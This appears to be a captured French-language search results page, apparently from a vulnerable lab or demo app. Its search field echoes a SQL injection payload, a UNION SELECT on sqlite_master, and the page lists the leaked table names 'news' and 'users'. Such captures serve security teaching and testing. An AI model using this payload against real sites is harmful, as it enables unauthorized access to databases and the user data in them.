 Recherche
chercher
2 result(s) for "admin' UNION SELECT name, NULL FROM sqlite_master WHERE type='table'--"
news ()
users ()